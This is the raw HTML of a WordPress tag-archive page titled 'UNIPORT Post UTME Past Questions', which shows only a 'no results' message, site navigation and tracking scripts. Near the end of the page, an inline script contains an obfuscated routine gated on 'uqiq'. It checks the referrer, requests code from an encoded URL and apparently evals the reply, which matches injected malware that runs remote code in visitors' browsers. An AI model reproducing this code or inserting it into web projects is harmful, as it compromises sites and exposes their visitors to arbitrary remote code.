var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"6f576085fa","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769336765"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/tags/41529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-uniport-post-utme-past-questions tag-41529 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">UNIPORT Post UTME Past Questions ]</h1></section><main id="main" class="site-main"><section class="no-results not-found"><div class="page-content"><p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p><form role="search" method="get" class="search-form" action="https://zaupdates.com/">
<label for="search-field">
<span class="screen-reader-text">Search for:</span>
<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
<button class="search-submit ast-search-submit" aria-label="Search Submit">
<span hidden>Search</span>
<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span></i>
</button>
</label>
<input type="submit" class="search-submit" value="Search"></form></div></section></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"uniport-post-utme-past-questions","arch_results":"0","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE 